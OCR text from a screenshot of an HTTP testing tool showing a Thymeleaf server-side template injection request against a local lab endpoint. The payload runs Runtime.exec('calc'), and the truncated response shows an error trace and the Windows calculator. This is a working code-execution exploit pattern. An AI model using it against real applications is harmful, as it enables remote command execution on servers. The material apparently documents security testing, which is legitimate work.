 发送请求 强制 HTTPS 历史 </> 生成 Yaml 模板
Request 数据包扫描 热加载 构造请求
1 GET /home/ssti/thymeleaf?content=__%24%7Bnew+java.util.
Scanner%28T%28java.lang.Runtime%29.getRuntime%28%29.
exec%28%22calc%22%29.getInputStream%28%29%29.
next%28%29%7D__%3A%3A HTTP/1.1
2 Host: localhost:8001
3 Cookie: JSESSIONID=CE34643451B4A6B4350192FFB6D3220A
4 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;
q=0.3,en;q=0.2
5 Accept-Encoding: gzip, deflate
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 sec-ch-ua: "Google Chrome";v="113", "Chromium";v="113", "Not=A?
Brand";v="24"
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0 Safari/
537.36 uacq
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
11 Referer: http://localhost:8001/ssti/thymeleaf
12 Upgrade-Insecure-Requests: 1
13
14
Responses 5770bytes / 1014ms 美化 渲染 详情
1 HTTP/1.1 500 远端地址:127.0.0.1:8001; 响应时
2 Content-Type: text/html;charset=U 1014ms; 总耗时:1015ms; URL:
3 Content-
4 Date: Tu
5 Connecti
6 Content-
7
8 <html><b
applicat
are seei
id='crea
div><div
Server E
style='w
IllegalA
specific
(java.la
quot;).g
9 at o
rend
10 at o
(Thy
11 at o
Disp
计算器
科学
0
DEG F-E
MC MR M+ M− MS M
三角学 f 函数
2nd π e C
x² ¹/x |x| exp mod